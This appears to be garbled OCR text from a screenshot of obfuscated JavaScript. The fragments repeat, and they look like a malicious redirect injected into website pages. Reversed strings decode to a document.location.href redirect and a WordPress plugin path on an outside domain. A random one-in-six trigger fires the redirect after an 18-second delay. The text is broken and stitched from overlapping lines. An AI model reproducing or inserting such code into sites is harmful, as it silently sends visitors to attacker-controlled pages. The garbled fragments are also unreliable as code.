
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-